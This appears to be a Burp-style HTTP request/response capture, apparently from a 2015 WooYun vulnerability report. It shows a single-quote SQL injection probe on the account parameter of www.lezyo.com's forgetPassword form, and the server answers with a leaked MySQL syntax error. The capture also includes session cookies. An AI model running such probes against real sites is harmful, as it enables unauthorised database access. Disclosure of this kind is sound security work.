 Go
Cancel
<
>
Target: http://www.lezyo.com
?
Request
Raw
Params
Headers
Hex
POST /forgetPassword/ HTTP/1.1
Host: www.lezyo.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.lezyo.com/forgetPassword/
Cookie: _ga=GA1.2.638037211.1445682949; 53gid1=49734095207; 53gid2=49734095207;
_pk_id.1.a9af=06a6bd892cdc5df0.1445682953.2.1445765018.1445765018.;
_pk_ref.1.a9af=%5B%22%22%2C%22%22%2C1445765018%2C%22http%3A%2F%2Fwww.baidu.com%2Flink%3Furl
%3DzOYNZPsEQSbpZEeJW04J9rwOf5aiO0ufivPX_GgHUpe%26wd%3D%26eqid%3Debb18265000dca8400000005562
b5f02%22%5D; PHPSESSID=fre42k3qt24shje9s6atn5qqo5; _gat=1; _pk_ses.1.a9af=*;
_gali=password-form
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
account=18935602312'&type=mobile
Response
Raw
Headers
Hex
HTML
Render
body {font-family:"Verdana";font-weight:normal;color:black;background-color:white;}
h1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
h2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
h3 {font-family:"Verdana";font-weight:bold;font-size:11pt}
p {font-family:"Verdana";font-weight:normal;color:black;font-size:9pt;margin-top: -5px}
.version {color: gray;font-size:8pt;border-top:1px solid #aaaaaa;}
/*]]>*/
</style>
</head>
<body>
<h1>服务器内部错误</h1>
<h2>CDbCommand 无法执行 SQL 语句: SQLSTATE[42000]: Syntax error or access
violation: 1064 You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
&#039;18935602312&#039;&#039; LIMIT 1&#039; at line 1</h2>
<p>
当前网页服务器在处理您的请求时,发生了一个内部错误.
请将此问题报告给服务器管理员 the webmaster.
</p>
<p>
谢谢.
</p>
<div class="version">
2015-10-25 17:35:01 </div>
</body>
</html>
www.wooyun.org